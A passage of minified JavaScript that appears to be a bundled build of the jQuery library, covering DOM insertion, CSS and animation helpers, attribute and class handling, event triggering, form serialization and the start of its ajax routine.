					for (c = c || oe(t), p = p || oe(s), i = 0, l = c.length; i < l; i++) fe(c[i], p[
					i]);
				else fe(t, s);
			return p = oe(s, "script"), 0 < p.length && ie(p, !r && oe(t, "script")), s
		},
		cleanData: function(t) {
			for (var n = Ue.event.special, e = 0, a, o, i; void 0 !== (o = t[e]); e++)
				if (T(o)) {
					if (a = o[z.expando]) {
						if (a.events)
							for (i in a.events) n[i] ? Ue.event.remove(o, i) : Ue.removeEvent(o, i, a
								.handle);
						o[z.expando] = void 0
					}
					o[W.expando] && (o[W.expando] = void 0)
				}
		}
	}), Ue.fn.extend({
		detach: function(e) {
			return be(this, e, !0)
		},
		remove: function(e) {
			return be(this, e)
		},
		text: function(e) {
			return R(this, function(e) {
				return void 0 === e ? Ue.text(this) : this.empty().each(function() {
					1 !== this.nodeType && 11 !== this.nodeType && 9 !== this
						.nodeType || (this.textContent = e)
				})
			}, null, e, arguments.length)
		},
		append: function() {
			return he(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = pe(this, e);
					t.appendChild(e)
				}
			})
		},
		prepend: function() {
			return he(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = pe(this, e);
					t.insertBefore(e, t.firstChild)
				}
			})
		},
		before: function() {
			return he(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this)
			})
		},
		after: function() {
			return he(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
			})
		},
		empty: function() {
			for (var e = 0, t; null != (t = this[e]); e++) 1 === t.nodeType && (Ue.cleanData(oe(t, !1)),
				t.textContent = "");
			return this
		},
		clone: function(e, t) {
			return e = null != e && e, t = null == t ? e : t, this.map(function() {
				return Ue.clone(this, e, t)
			})
		},
		html: function(e) {
			return R(this, function(e) {
				var t = this[0] || {},
					n = 0,
					o = this.length;
				if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
				if ("string" == typeof e && !ot.test(e) && !Ge[(Ke.exec(e) || ["", ""])[1]
						.toLowerCase()]) {
					e = Ue.htmlPrefilter(e);
					try {
						for (; n < o; n++) t = this[n] || {}, 1 === t.nodeType && (Ue.cleanData(
							oe(t, !1)), t.innerHTML = e);
						t = 0
					} catch (t) {}
				}
				t && this.empty().append(e)
			}, null, e, arguments.length)
		},
		replaceWith: function() {
			var e = [];
			return he(this, arguments, function(t) {
				var n = this.parentNode;
				0 > Ue.inArray(this, e) && (Ue.cleanData(oe(this)), n && n.replaceChild(t,
					this))
			}, e)
		}
	}), Ue.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function(e, t) {
		Ue.fn[e] = function(n) {
			for (var a = [], o = Ue(n), e = o.length - 1, i = 0, s; i <= e; i++) s = i == e ? this :
				this.clone(!0), Ue(o[i])[t](s), Ye.apply(a, s.get());
			return this.pushStack(a)
		}
	});
	var lt = /^margin/,
		dt = new RegExp("^(" + X + ")(?!px)[a-z%]+$", "i"),
		ct = function(e) {
			var t = e.ownerDocument.defaultView;
			return t && t.opener || (t = ee), t.getComputedStyle(e)
		};
	! function() {
		function t() {
			if (o) {
				o.style.cssText =
					"box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",
					o.innerHTML = "", Je.appendChild(a);
				var e = ee.getComputedStyle(o);
				s = "1%" !== e.top, d = "2px" === e.marginLeft, r = "4px" === e.width, o.style.marginRight = "50%",
					l = "4px" === e.marginRight, Je.removeChild(a), o = null
			}
		}
		var a = Fe.createElement("div"),
			o = Fe.createElement("div"),
			s, r, l, d;
		o.style && (o.style.backgroundClip = "content-box", o.cloneNode(!0).style.backgroundClip = "", n
			.clearCloneStyle = "content-box" === o.style.backgroundClip, a.style.cssText =
			"border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute", a
			.appendChild(o), Ue.extend(n, {
				pixelPosition: function() {
					return t(), s
				},
				boxSizingReliable: function() {
					return t(), r
				},
				pixelMarginRight: function() {
					return t(), l
				},
				reliableMarginLeft: function() {
					return t(), d
				}
			}))
	}();
	var pt = /^(none|table(?!-c[ea]).+)/,
		ut = /^--/,
		gt = {
			position: "absolute",
			visibility: "hidden",
			display: "block"
		},
		ft = {
			letterSpacing: "0",
			fontWeight: "400"
		},
		mt = ["Webkit", "Moz", "ms"],
		ht = Fe.createElement("div").style;
	Ue.extend({
		cssHooks: {
			opacity: {
				get: function(e, t) {
					if (t) {
						var n = ye(e, "opacity");
						return "" === n ? "1" : n
					}
				}
			}
		},
		cssNumber: {
			animationIterationCount: !0,
			columnCount: !0,
			fillOpacity: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {
			float: "cssFloat"
		},
		style: function(t, a, o, s) {
			if (t && 3 !== t.nodeType && 8 !== t.nodeType && t.style) {
				var r = Ue.camelCase(a),
					l = ut.test(a),
					i = t.style,
					d, p, u;
				return l || (a = _e(r)), u = Ue.cssHooks[a] || Ue.cssHooks[r], void 0 === o ? u &&
					"get" in u && void 0 !== (d = u.get(t, !1, s)) ? d : i[a] : (p = typeof o,
						"string" === p && (d = U.exec(o)) && d[1] && (o = _(t, a, d), p = "number"),
						null != o && o === o && ("number" === p && (o += d && d[3] || (Ue.cssNumber[r] ?
							"" : "px")), n.clearCloneStyle || "" !== o || 0 !== a.indexOf(
							"background") || (i[a] = "inherit"), u && "set" in u && void 0 === (o =
							u.set(t, o, s)) || (l ? i.setProperty(a, o) : i[a] = o)), void 0)
			}
		},
		css: function(t, n, a, o) {
			var s = Ue.camelCase(n),
				r = ut.test(n),
				i, l, d;
			return r || (n = _e(s)), d = Ue.cssHooks[n] || Ue.cssHooks[s], d && "get" in d && (i = d
				.get(t, !0, a)), void 0 === i && (i = ye(t, n, o)), "normal" === i && n in ft && (
				i = ft[n]), "" === a || a ? (l = parseFloat(i), !0 === a || isFinite(l) ? l || 0 :
				i) : i
		}
	}), Ue.each(["height", "width"], function(e, t) {
		Ue.cssHooks[t] = {
			get: function(e, n, a) {
				if (n) return !pt.test(Ue.css(e, "display")) || e.getClientRects().length && e
					.getBoundingClientRect().width ? Te(e, t, a) : Z(e, gt, function() {
						return Te(e, t, a)
					})
			},
			set: function(n, a, o) {
				var i = o && ct(n),
					s = o && Ce(n, t, o, "border-box" === Ue.css(n, "boxSizing", !1, i), i),
					r;
				return s && (r = U.exec(a)) && "px" !== (r[3] || "px") && (n.style[t] = a, a = Ue
					.css(n, t)), we(n, a, s)
			}
		}
	}), Ue.cssHooks.marginLeft = ve(n.reliableMarginLeft, function(e, t) {
		if (t) return (parseFloat(ye(e, "marginLeft")) || e.getBoundingClientRect().left - Z(e, {
			marginLeft: 0
		}, function() {
			return e.getBoundingClientRect().left
		})) + "px"
	}), Ue.each({
		margin: "",
		padding: "",
		border: "Width"
	}, function(t, n) {
		Ue.cssHooks[t + n] = {
			expand: function(a) {
				for (var o = 0, i = {}, e = "string" == typeof a ? a.split(" ") : [a]; 4 > o; o++)
					i[t + Q[o] + n] = e[o] || e[o - 2] || e[0];
				return i
			}
		}, lt.test(t) || (Ue.cssHooks[t + n].set = we)
	}), Ue.fn.extend({
		css: function(e, t) {
			return R(this, function(t, n, a) {
				var o = {},
					i = 0,
					s, r;
				if (Array.isArray(n)) {
					for (s = ct(t), r = n.length; i < r; i++) o[n[i]] = Ue.css(t, n[i], !1, s);
					return o
				}
				return void 0 === a ? Ue.css(t, n) : Ue.style(t, n, a)
			}, e, t, 1 < arguments.length)
		}
	}), Ue.Tween = Ee, Ee.prototype = {
		constructor: Ee,
		init: function(t, n, a, o, i, e) {
			this.elem = t, this.prop = a, this.easing = i || Ue.easing._default, this.options = n, this
				.start = this.now = this.cur(), this.end = o, this.unit = e || (Ue.cssNumber[a] ? "" : "px")
		},
		cur: function() {
			var e = Ee.propHooks[this.prop];
			return e && e.get ? e.get(this) : Ee.propHooks._default.get(this)
		},
		run: function(e) {
			var t = Ee.propHooks[this.prop],
				n;
			return this.pos = this.options.duration ? n = Ue.easing[this.easing](e, this.options.duration *
					e, 0, 1, this.options.duration) : n = e, this.now = (this.end - this.start) * n + this
				.start, this.options.step && this.options.step.call(this.elem, this.now, this), t && t.set ?
				t.set(this) : Ee.propHooks._default.set(this), this
		}
	}, Ee.prototype.init.prototype = Ee.prototype, Ee.propHooks = {
		_default: {
			get: function(e) {
				var t;
				return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e
					.elem[e.prop] : (t = Ue.css(e.elem, e.prop, ""), t && "auto" !== t ? t : 0)
			},
			set: function(e) {
				Ue.fx.step[e.prop] ? Ue.fx.step[e.prop](e) : 1 === e.elem.nodeType && (null != e.elem.style[
					Ue.cssProps[e.prop]] || Ue.cssHooks[e.prop]) ? Ue.style(e.elem, e.prop, e.now + e
					.unit) : e.elem[e.prop] = e.now
			}
		}
	}, Ee.propHooks.scrollTop = Ee.propHooks.scrollLeft = {
		set: function(e) {
			e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
		}
	}, Ue.easing = {
		linear: function(e) {
			return e
		},
		swing: function(e) {
			return .5 - Math.cos(e * Math.PI) / 2
		},
		_default: "swing"
	}, Ue.fx = Ee.prototype.init, Ue.fx.step = {};
	var bt = /^(?:toggle|show|hide)$/,
		yt = /queueHooks$/,
		vt, xt;
	Ue.Animation = Ue.extend(Pe, {
			tweeners: {
				"*": [function(e, t) {
					var n = this.createTween(e, t);
					return _(n.elem, e, U.exec(t), n), n
				}]
			},
			tweener: function(t, n) {
				Ue.isFunction(t) ? (n = t, t = ["*"]) : t = t.match(H);
				for (var o = 0, i = t.length, e; o < i; o++) e = t[o], Pe.tweeners[e] = Pe.tweeners[e] ||
				[], Pe.tweeners[e].unshift(n)
			},
			prefilters: [De],
			prefilter: function(e, t) {
				t ? Pe.prefilters.unshift(e) : Pe.prefilters.push(e)
			}
		}), Ue.speed = function(e, t, n) {
			var a = e && "object" == typeof e ? Ue.extend({}, e) : {
				complete: n || !n && t || Ue.isFunction(e) && e,
				duration: e,
				easing: n && t || t && !Ue.isFunction(t) && t
			};
			return Ue.fx.off ? a.duration = 0 : "number" != typeof a.duration && (a.duration in Ue.fx.speeds ? a
					.duration = Ue.fx.speeds[a.duration] : a.duration = Ue.fx.speeds._default), null != a.queue && !
				0 !== a.queue || (a.queue = "fx"), a.old = a.complete, a.complete = function() {
					Ue.isFunction(a.old) && a.old.call(this), a.queue && Ue.dequeue(this, a.queue)
				}, a
		}, Ue.fn.extend({
			fadeTo: function(e, t, n, a) {
				return this.filter(G).css("opacity", 0).show().end().animate({
					opacity: t
				}, e, n, a)
			},
			animate: function(t, n, a, o) {
				var i = Ue.isEmptyObject(t),
					e = Ue.speed(n, a, o),
					s = function() {
						var n = Pe(this, Ue.extend({}, t), e);
						(i || z.get(this, "finish")) && n.stop(!0)
					};
				return s.finish = s, i || !1 === e.queue ? this.each(s) : this.queue(e.queue, s)
			},
			stop: function(t, e, n) {
				var o = function(e) {
					var t = e.stop;
					delete e.stop, t(n)
				};
				return "string" != typeof t && (n = e, e = t, t = void 0), e && !1 !== t && this.queue(t ||
					"fx", []), this.each(function() {
					var a = !0,
						i = null != t && t + "queueHooks",
						s = Ue.timers,
						r = z.get(this);
					if (i) r[i] && r[i].stop && o(r[i]);
					else
						for (i in r) r[i] && r[i].stop && yt.test(i) && o(r[i]);
					for (i = s.length; i--;) s[i].elem !== this || null != t && s[i].queue !== t ||
						(s[i].anim.stop(n), a = !1, s.splice(i, 1));
					!a && n || Ue.dequeue(this, t)
				})
			},
			finish: function(t) {
				return !1 !== t && (t = t || "fx"), this.each(function() {
					var n = z.get(this),
						a = n[t + "queue"],
						o = n[t + "queueHooks"],
						e = Ue.timers,
						i = a ? a.length : 0,
						s;
					for (n.finish = !0, Ue.queue(this, t, []), o && o.stop && o.stop.call(this, !0),
						s = e.length; s--;) e[s].elem === this && e[s].queue === t && (e[s].anim
						.stop(!0), e.splice(s, 1));
					for (s = 0; s < i; s++) a[s] && a[s].finish && a[s].finish.call(this);
					delete n.finish
				})
			}
		}), Ue.each(["toggle", "show", "hide"], function(e, t) {
			var n = Ue.fn[t];
			Ue.fn[t] = function(o, a, i) {
				return null == o || "boolean" == typeof o ? n.apply(this, arguments) : this.animate(Ae(t, !
					0), o, a, i)
			}
		}), Ue.each({
			slideDown: Ae("show"),
			slideUp: Ae("hide"),
			slideToggle: Ae("toggle"),
			fadeIn: {
				opacity: "show"
			},
			fadeOut: {
				opacity: "hide"
			},
			fadeToggle: {
				opacity: "toggle"
			}
		}, function(e, t) {
			Ue.fn[e] = function(e, n, a) {
				return this.animate(t, e, n, a)
			}
		}), Ue.timers = [], Ue.fx.tick = function() {
			var e = 0,
				t = Ue.timers,
				n;
			for (vt = Ue.now(); e < t.length; e++) n = t[e], n() || t[e] !== n || t.splice(e--, 1);
			t.length || Ue.fx.stop(), vt = void 0
		}, Ue.fx.timer = function(e) {
			Ue.timers.push(e), Ue.fx.start()
		}, Ue.fx.interval = 13, Ue.fx.start = function() {
			xt || (xt = !0, Se())
		}, Ue.fx.stop = function() {
			xt = null
		}, Ue.fx.speeds = {
			slow: 600,
			fast: 200,
			_default: 400
		}, Ue.fn.delay = function(t, e) {
			return t = Ue.fx ? Ue.fx.speeds[t] || t : t, e = e || "fx", this.queue(e, function(n, a) {
				var o = ee.setTimeout(n, t);
				a.stop = function() {
					ee.clearTimeout(o)
				}
			})
		},
		function() {
			var e = Fe.createElement("input"),
				t = Fe.createElement("select"),
				o = t.appendChild(Fe.createElement("option"));
			e.type = "checkbox", n.checkOn = "" !== e.value, n.optSelected = o.selected, e = Fe.createElement(
				"input"), e.value = "t", e.type = "radio", n.radioValue = "t" === e.value
		}();
	var _t = Ue.expr.attrHandle,
		wt;
	Ue.fn.extend({
		attr: function(e, t) {
			return R(this, Ue.attr, e, t, 1 < arguments.length)
		},
		removeAttr: function(e) {
			return this.each(function() {
				Ue.removeAttr(this, e)
			})
		}
	}), Ue.extend({
		attr: function(t, n, a) {
			var o = t.nodeType,
				i, s;
			if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof t.getAttribute ? Ue.prop(t,
				n, a) : (1 === o && Ue.isXMLDoc(t) || (s = Ue.attrHooks[n.toLowerCase()] || (Ue
					.expr.match.bool.test(n) ? wt : void 0)), void 0 === a ? s && "get" in s &&
				null !== (i = s.get(t, n)) ? i : (i = Ue.find.attr(t, n), null == i ? void 0 :
					i) : null === a ? void Ue.removeAttr(t, n) : s && "set" in s && void 0 !== (
					i = s.set(t, a, n)) ? i : (t.setAttribute(n, a + ""), a))
		},
		attrHooks: {
			type: {
				set: function(e, t) {
					if (!n.radioValue && "radio" === t && w(e, "input")) {
						var a = e.value;
						return e.setAttribute("type", t), a && (e.value = a), t
					}
				}
			}
		},
		removeAttr: function(t, n) {
			var a = 0,
				o = n && n.match(H),
				e;
			if (o && 1 === t.nodeType)
				for (; e = o[a++];) t.removeAttribute(e)
		}
	}), wt = {
		set: function(e, t, n) {
			return !1 === t ? Ue.removeAttr(e, n) : e.setAttribute(n, n), n
		}
	}, Ue.each(Ue.expr.match.bool.source.match(/\w+/g), function(e, t) {
		var n = _t[t] || Ue.find.attr;
		_t[t] = function(t, a, o) {
			var i = a.toLowerCase(),
				s, r;
			return o || (r = _t[i], _t[i] = s, s = null == n(t, a, o) ? null : i, _t[i] = r), s
		}
	});
	var Ct = /^(?:input|select|textarea|button)$/i,
		Tt = /^(?:a|area)$/i;
	Ue.fn.extend({
		prop: function(e, t) {
			return R(this, Ue.prop, e, t, 1 < arguments.length)
		},
		removeProp: function(e) {
			return this.each(function() {
				delete this[Ue.propFix[e] || e]
			})
		}
	}), Ue.extend({
		prop: function(t, n, a) {
			var o = t.nodeType,
				i, s;
			if (3 !== o && 8 !== o && 2 !== o) return 1 === o && Ue.isXMLDoc(t) || (n = Ue.propFix[n] ||
				n, s = Ue.propHooks[n]), void 0 === a ? s && "get" in s && null !== (i = s.get(
				t, n)) ? i : t[n] : s && "set" in s && void 0 !== (i = s.set(t, a, n)) ? i : t[
				n] = a
		},
		propHooks: {
			tabIndex: {
				get: function(e) {
					var t = Ue.find.attr(e, "tabindex");
					return t ? parseInt(t, 10) : Ct.test(e.nodeName) || Tt.test(e.nodeName) && e.href ?
						0 : -1
				}
			}
		},
		propFix: {
			for: "htmlFor",
			class: "className"
		}
	}), n.optSelected || (Ue.propHooks.selected = {
		get: function(e) {
			var t = e.parentNode;
			return t && t.parentNode && t.parentNode.selectedIndex, null
		},
		set: function(e) {
			var t = e.parentNode;
			t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
		}
	}), Ue.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan",
		"useMap", "frameBorder", "contentEditable"
	], function() {
		Ue.propFix[this.toLowerCase()] = this
	}), Ue.fn.extend({
		addClass: function(t) {
			var n = 0,
				a, o, s, r, l, p, u;
			if (Ue.isFunction(t)) return this.each(function(e) {
				Ue(this).addClass(t.call(this, e, Ne(this)))
			});
			if ("string" == typeof t && t)
				for (a = t.match(H) || []; o = this[n++];)
					if (r = Ne(o), s = 1 === o.nodeType && " " + Oe(r) + " ") {
						for (p = 0; l = a[p++];) 0 > s.indexOf(" " + l + " ") && (s += l + " ");
						u = Oe(s), r !== u && o.setAttribute("class", u)
					} return this
		},
		removeClass: function(t) {
			var n = 0,
				a, o, s, r, l, p, u;
			if (Ue.isFunction(t)) return this.each(function(e) {
				Ue(this).removeClass(t.call(this, e, Ne(this)))
			});
			if (!arguments.length) return this.attr("class", "");
			if ("string" == typeof t && t)
				for (a = t.match(H) || []; o = this[n++];)
					if (r = Ne(o), s = 1 === o.nodeType && " " + Oe(r) + " ") {
						for (p = 0; l = a[p++];)
							for (; - 1 < s.indexOf(" " + l + " ");) s = s.replace(" " + l + " ", " ");
						u = Oe(s), r !== u && o.setAttribute("class", u)
					} return this
		},
		toggleClass: function(t, e) {
			var n = typeof t;
			return "boolean" == typeof e && "string" == n ? e ? this.addClass(t) : this.removeClass(t) :
				Ue.isFunction(t) ? this.each(function(n) {
					Ue(this).toggleClass(t.call(this, n, Ne(this), e), e)
				}) : this.each(function() {
					var a, o, i, s;
					if ("string" == n)
						for (o = 0, i = Ue(this), s = t.match(H) || []; a = s[o++];) i.hasClass(a) ?
							i.removeClass(a) : i.addClass(a);
					else void 0 !== t && "boolean" != n || (a = Ne(this), a && z.set(this,
						"__className__", a), this.setAttribute && this.setAttribute("class",
						a || !1 === t ? "" : z.get(this, "__className__") || ""))
				})
		},
		hasClass: function(e) {
			var t = 0,
				n, a;
			for (n = " " + e + " "; a = this[t++];)
				if (1 === a.nodeType && -1 < (" " + Oe(Ne(a)) + " ").indexOf(n)) return !0;
			return !1
		}
	});
	var Et = /\r/g;
	Ue.fn.extend({
		val: function(t) {
			var n = this[0],
				a, e, o; {
				if (arguments.length) return o = Ue.isFunction(t), this.each(function(n) {
					var i;
					1 === this.nodeType && (i = o ? t.call(this, n, Ue(this).val()) : t,
						null == i ? i = "" : "number" == typeof i ? i += "" : Array
						.isArray(i) && (i = Ue.map(i, function(e) {
							return null == e ? "" : e + ""
						})), a = Ue.valHooks[this.type] || Ue.valHooks[this.nodeName
							.toLowerCase()], a && "set" in a && void 0 !== a.set(this,
							i, "value") || (this.value = i))
				});
				if (n) return a = Ue.valHooks[n.type] || Ue.valHooks[n.nodeName.toLowerCase()], a &&
					"get" in a && void 0 !== (e = a.get(n, "value")) ? e : (e = n.value, "string" ==
						typeof e ? e.replace(Et, "") : null == e ? "" : e)
			}
		}
	}), Ue.extend({
		valHooks: {
			option: {
				get: function(e) {
					var t = Ue.find.attr(e, "value");
					return null == t ? Oe(Ue.text(e)) : t
				}
			},
			select: {
				get: function(t) {
					var n = t.options,
						e = t.selectedIndex,
						a = "select-one" === t.type,
						o = a ? null : [],
						s = a ? e + 1 : n.length,
						i, r, l;
					for (l = 0 > e ? s : a ? e : 0; l < s; l++)
						if (r = n[l], (r.selected || l === e) && !r.disabled && (!r.parentNode
								.disabled || !w(r.parentNode, "optgroup"))) {
							if (i = Ue(r).val(), a) return i;
							o.push(i)
						} return o
				},
				set: function(t, n) {
					for (var a = t.options, e = Ue.makeArray(n), o = a.length, i, s; o--;) s = a[o], (s
						.selected = -1 < Ue.inArray(Ue.valHooks.option.get(s), e)) && (i = !0);
					return i, e
				}
			}
		}
	}), Ue.each(["radio", "checkbox"], function() {
		Ue.valHooks[this] = {
			set: function(e, t) {
				if (Array.isArray(t)) return e.checked = -1 < Ue.inArray(Ue(e).val(), t)
			}
		}, n.checkOn || (Ue.valHooks[this].get = function(e) {
			return null === e.getAttribute("value") ? "on" : e.value
		})
	});
	var St = /^(?:focusinfocus|focusoutblur)$/;
	Ue.extend(Ue.event, {
		trigger: function(t, a, s, r) {
			var l = [s || Fe],
				o = Xe.call(t, "type") ? t.type : t,
				d = Xe.call(t, "namespace") ? t.namespace.split(".") : [],
				u, f, y, v, x, _, w;
			if (f = y = s = s || Fe, 3 !== s.nodeType && 8 !== s.nodeType && !St.test(o + Ue.event
					.triggered) && (-1 < o.indexOf(".") && (d = o.split("."), o = d.shift(), d.sort()),
					x = 0 > o.indexOf(":") && "on" + o, t = t[Ue.expando] ? t : new Ue.Event(o,
						"object" == typeof t && t), t.isTrigger = r ? 2 : 3, t.namespace = d.join("."),
					t.rnamespace = t.namespace ? new RegExp("(^|\\.)" + d.join("\\.(?:.*\\.|)") +
						"(\\.|$)") : null, t.result = void 0, t.target || (t.target = s), a = null ==
					a ? [t] : Ue.makeArray(a, [t]), w = Ue.event.special[o] || {}, r || !w.trigger || !
					1 !== w.trigger.apply(s, a))) {
				if (!r && !w.noBubble && !Ue.isWindow(s)) {
					for (v = w.delegateType || o, St.test(v + o) || (f = f.parentNode); f; f = f
						.parentNode) l.push(f), y = f;
					y === (s.ownerDocument || Fe) && l.push(y.defaultView || y.parentWindow || ee)
				}
				for (u = 0;
					(f = l[u++]) && !t.isPropagationStopped();) t.type = 1 < u ? v : w.bindType || o,
					_ = (z.get(f, "events") || {})[t.type] && z.get(f, "handle"), _ && _.apply(f, a),
					_ = x && f[x], _ && _.apply && T(f) && (t.result = _.apply(f, a), !1 === t.result &&
						t.preventDefault());
				return t.type = o, r || t.isDefaultPrevented() || w._default && !1 !== w._default.apply(
					l.pop(), a) || !T(s) || x && Ue.isFunction(s[o]) && !Ue.isWindow(s) && (y = s[
					x], y && (s[x] = null), Ue.event.triggered = o, s[o](), Ue.event.triggered =
					void 0, y && (s[x] = y)), t.result
			}
		},
		simulate: function(e, t, n) {
			var a = Ue.extend(new Ue.Event, n, {
				type: e,
				isSimulated: !0
			});
			Ue.event.trigger(a, null, t)
		}
	}), Ue.fn.extend({
		trigger: function(e, t) {
			return this.each(function() {
				Ue.event.trigger(e, t, this)
			})
		},
		triggerHandler: function(e, t) {
			var n = this[0];
			if (n) return Ue.event.trigger(e, t, n, !0)
		}
	}), Ue.each(["blur", "focus", "focusin", "focusout", "resize", "scroll", "click", "dblclick", "mousedown",
		"mouseup", "mousemove", "mouseover", "mouseout", "mouseenter", "mouseleave", "change", "select",
		"submit", "keydown", "keypress", "keyup", "contextmenu"
	], function(e, t) {
		Ue.fn[t] = function(e, n) {
			return 0 < arguments.length ? this.on(t, null, e, n) : this.trigger(t)
		}
	}), Ue.fn.extend({
		hover: function(e, t) {
			return this.mouseenter(e).mouseleave(t || e)
		}
	}), n.focusin = "onfocusin" in ee, n.focusin || Ue.each({
		focus: "focusin",
		blur: "focusout"
	}, function(t, n) {
		var a = function(e) {
			Ue.event.simulate(n, e.target, Ue.event.fix(e))
		};
		Ue.event.special[n] = {
			setup: function() {
				var o = this.ownerDocument || this,
					i = z.access(o, n);
				i || o.addEventListener(t, a, !0), z.access(o, n, (i || 0) + 1)
			},
			teardown: function() {
				var o = this.ownerDocument || this,
					i = z.access(o, n) - 1;
				i ? z.access(o, n, i) : (o.removeEventListener(t, a, !0), z.remove(o, n))
			}
		}
	});
	var kt = ee.location,
		At = Ue.now(),
		It = /\?/;
	Ue.parseXML = function(e) {
		var t;
		if (!e || "string" != typeof e) return null;
		try {
			t = new ee.DOMParser().parseFromString(e, "text/xml")
		} catch (e) {
			t = void 0
		}
		return t && !t.getElementsByTagName("parsererror").length || Ue.error("Invalid XML: " + e), t
	};
	var Dt = /\[\]$/,
		Lt = /\r?\n/g,
		Pt = /^(?:submit|button|image|reset|file)$/i,
		Ot = /^(?:input|select|textarea|keygen)/i;
	Ue.param = function(t, n) {
		var o = [],
			a = function(e, t) {
				var n = Ue.isFunction(t) ? t() : t;
				o[o.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
			},
			e;
		if (Array.isArray(t) || t.jquery && !Ue.isPlainObject(t)) Ue.each(t, function() {
			a(this.name, this.value)
		});
		else
			for (e in t) je(e, t[e], n, a);
		return o.join("&")
	}, Ue.fn.extend({
		serialize: function() {
			return Ue.param(this.serializeArray())
		},
		serializeArray: function() {
			return this.map(function() {
				var e = Ue.prop(this, "elements");
				return e ? Ue.makeArray(e) : this
			}).filter(function() {
				var e = this.type;
				return this.name && !Ue(this).is(":disabled") && Ot.test(this.nodeName) && !Pt
					.test(e) && (this.checked || !Ve.test(e))
			}).map(function(e, t) {
				var n = Ue(this).val();
				return null == n ? null : Array.isArray(n) ? Ue.map(n, function(e) {
					return {
						name: t.name,
						value: e.replace(Lt, "\r\n")
					}
				}) : {
					name: t.name,
					value: n.replace(Lt, "\r\n")
				}
			}).get()
		}
	});
	var Nt = /%20/g,
		jt = /#.*$/,
		$t = /([?&])_=[^&]*/,
		Ht = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		Wt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		Rt = /^(?:GET|HEAD)$/,
		zt = /^\/\//,
		Mt = {},
		Ft = {},
		Bt = "*/".concat("*"),
		qt = Fe.createElement("a");
	qt.href = kt.href, Ue.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: kt.href,
			type: "GET",
			isLocal: Wt.test(kt.protocol),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": "*/*",
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},
			converters: {
				"* text": String,
				"text html": !0,
				"text json": JSON.parse,
				"text xml": Ue.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function(e, t) {
			return t ? We(We(e, Ue.ajaxSettings), t) : We(Ue.ajaxSettings, e)
		},
		ajaxPrefilter: $e(Mt),
		ajaxTransport: $e(Ft),
		ajax: function(a, r) {
			function d(e, a, i, r) {
				var l = a,
					d, c, u, g, f;
				P || (P = !0, D && ee.clearTimeout(D), y = void 0, A = r || "", E.readyState = 0 < e ?
					4 : 0, d = 200 <= e && 300 > e || 304 === e, i && (g = Re(_, E, i)), g = ze(_,
						g, E, d), d ? (_.ifModified && (f = E.getResponseHeader("Last-Modified"),
							f && (Ue.lastModified[S] = f), f = E.getResponseHeader("etag"), f && (Ue
								.etag[S] = f)), 204 === e || "HEAD" === _.type ? l = "nocontent" :
						304 === e ? l = "notmodified" : (l = g.state, c = g.data, u = g.error, d = !
							u)) : (u = l, !e && l || (l = "error", 0 > e && (e = 0))), E.status = e,
					E.statusText = (a || l) + "", d ? C.resolveWith(o, [c, l, E]) : C.rejectWith(o,
						[E, l, u]), E.statusCode(t), t = void 0, O && p.trigger(d ? "ajaxSuccess" :
						"ajaxError", [E, _, d ? c : u]), s.fireWith(o, [E, l]), O && (p.trigger(
						"ajaxComplete", [E, _]), --Ue.active || Ue.event.trigger("ajaxStop")))
			}
			"object" == typeof a && (r = a, a = void 0), r = r || {};
			var _ = Ue.ajaxSetup({}, r),
				o = _.context || _,
				p = _.context && (o.nodeType || o.jquery) ? Ue(o) : Ue.event,
				C = Ue.Deferred(),
				s = Ue.Callbacks("once memory"),
				t = _.statusCode || {},
				T = {},
				v = {},
				w = "canceled",
				E = {
					readyState: 0,
					getResponseHeader: function(e) {
						var t;
						if (P) {
							if (!I)
								for (I = {}; t = Ht.exec(A);) I[t[1].toLowerCase()] = t[2];
							t = I[e.toLowerCase()]
						}
						return null == t ? null : t
					},
					getAllResponseHeaders: function() {
						return P ? A : null
					},
					setRequestHeader: function(e, t) {
						return null == P && (e = v[e.toLowerCase()] = v[e.toLowerCase()] || e, T[
							e] = t), this
					},
					overrideMimeType: function(e) {
						return null == P && (_.mimeType = e), this
					},
					statusCode: function(e) {
						if (e)
							if (P) E.always(e[E.status]);
							else
								for (var n in e) t[n] = [t[n], e[n]];
						return this
					},
					abort: function(e) {
						var t = e || w;
						return y && y.abort(t), d(0, t), this
					}
				},
				y, S, A, I, D, L, P, O, N, W;
			if (C.promise(E), _.url = ((a || _.url || kt.href) + "").replace(zt, kt.protocol + "//"), _
				.type = r.method || r.type || _.method || _.type, _.dataTypes = (_.dataType || "*")
				.toLowerCase().match(H) || [""], null == _.crossDomain) {
				L = Fe.createElement("a");
				try {
					L.href = _.url, L.href = L.href, _.crossDomain = qt.protocol + "//" + qt.host != L
						.protocol + "//" + L.host
				} catch (e) {
